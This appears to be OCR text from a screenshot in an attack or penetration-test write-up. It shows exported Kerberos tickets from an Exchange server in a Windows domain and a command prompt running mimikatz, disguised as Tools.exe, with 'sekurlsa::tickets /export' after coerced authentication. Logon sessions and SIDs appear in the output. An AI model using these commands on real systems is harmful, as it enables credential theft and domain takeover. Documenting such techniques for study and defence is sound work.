 查看
脑 › 本地磁盘 (C:)
搜索"本地磁盘 (C:)"
名称 修改日期 类型
[0;3e4]-2-1-40e10000-EXCHANGE$@krbtgt-MAJOR... 2020/11/18 14:05 KIRBI 文件
[0;3e7]-0-0-40250000-EXCHANGE$@cifs-main.majo... 2020/11/18 14:05 KIRBI 文件
[0;3e7]-0-1-40250000-EXCHANGE$@HTTP-exchang... 2020/11/18 14:05 KIRBI 文件
[0;3e7]-0-2-40250000-EXCHANGE$@ldap-main.maj... 2020/11/18 14:05 KIRBI 文件
[0;3e7]-0-3-40250000-EXCHANGE$@ldap-main.maj... 2020/11/18 14:05 KIRBI 文件
[0;3e7]-1-0-40250000.kirbi 2020/11/18 14:05 KIRBI 文件
[0;3e7]-1-1-40250000.kirbi 2020/11/18 14:05 KIRBI 文件
[0;3e7]-1-2-40250000.kirbi 2020/11/18 14:05 KIRBI 文件
[0;3e7]-2-0-60210000-EXCHANGE$@krbtgt-MAJOR... 2020/11/18 14:05 KIRBI 文件
[0;3e7]-2-1-40210000-EXCHANGE$@krbtgt-MAJOR... 2020/11/18 14:05 KIRBI 文件
[0;3e7]-2-2-40e10000-EXCHANGE$@krbtgt-MAJOR... 2020/11/18 14:05 KIRBI 文件
[0;5b568b]-2-0-60210000-sc@krbtgt-MAJOR.SC.kirbi 2020/11/18 14:05 KIRBI 文件
[0;656cc7]-1-0-40250000-EXCHANGE$@HTTP-exch... 2020/11/18 14:04 KIRBI 文件
[0;6563de]-1-0-40250000-EXCHANGE$@HTTP-exch... 2020/11/18 14:04 KIRBI 文件
BitlockerActiveMonitoringLogs 2020/11/18 13:47 文件
DelegationSearch 2020/11/18 11:22 应用程序
Tools 2020/10/21 9:27 应用程序
[0;76e300]-2-0-60210000-MAIN$@krbtgt-MAJOR.S... 2020/11/18 14:04 KIRBI 文件
[0;77a8e3]-2-0-40e10000-HealthMailboxcf01e2f@k... 2020/11/18 14:05 KIRBI 文件
[0;76f961]-2-0-60210000-sc@krbtgt-MAJOR.SC.kirbi 2020/11/18 14:04 KIRBI 文件
[0;2bfe29]-0-0-40250000-sc@cifs-main.kirbi 2020/11/18 14:05 KIRBI 文件
[0;2bfe29]-2-0-60210000-sc@krbtgt-MAJOR.SC.kirbi 2020/11/18 14:05 KIRBI 文件
[0;2bfe29]-2-1-40e10000-sc@krbtgt-MAJOR.SC.kirbi 2020/11/18 14:05 KIRBI 文件
[0;7a5a67]-2-0-60210000-MAIN$@krbtgt-MAJOR.S... 2020/11/18 14:05 KIRBI 文件
.36 KB
管理员: 命令提示符
xpected and indicates the coerced authentication worked.
C:\>Tools.exe "privilege::debug" "sekurlsa::tickets /export" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::tickets /export
Authentication Id : 0 ; 7520604 (00000000:0072c15c)
Session : Network from 0
User Name : MAIN$
Domain : MAJOR
Logon Server : (null)
Logon Time : 2020/11/18 14:04:21
SID : S-1-5-21-1123591536-3203487503-1610471529-1000
* Username : MAIN$
* Domain : MAJOR.SC
* Password : (null)
Group 0 - Ticket Granting Service
Group 1 - Client Ticket ?
Group 2 - Ticket Granting Ticket
Authentication Id : 0 ; 4021318 (00000000:003d5c46)
Session : NetworkCleartext from 0
User Name : HealthMailboxcf01e2f
Domain : MAJOR
Logon Server : MAIN
Logon Time : 2020/11/18 13:50:56
SID : S-1-5-21-1123591536-3203487503-1610471529-1154